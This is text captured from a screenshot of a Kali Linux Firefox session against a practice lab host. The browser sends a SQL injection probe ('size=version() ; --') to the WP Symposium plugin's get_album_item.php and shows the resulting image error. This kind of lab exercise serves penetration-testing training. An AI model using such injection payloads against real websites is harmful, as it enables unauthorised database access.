 Applications Places Firefox ESR Wed 13:07 1
get_album_item.php (JPEG Image) - Mozilla Firefox
CyBear 32C – professiona... get_album_item.php (JPE...
cybear32c.lab/wp-content/plugins/wp-symposium/get_album_item.php?size=version() ; -- Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
The image “http://cybear32c.lab/wp-content/plugins/wp-symposium/get_album_item.php?size=version%28%29%20;%20--” cannot be displayed because it contains
errors.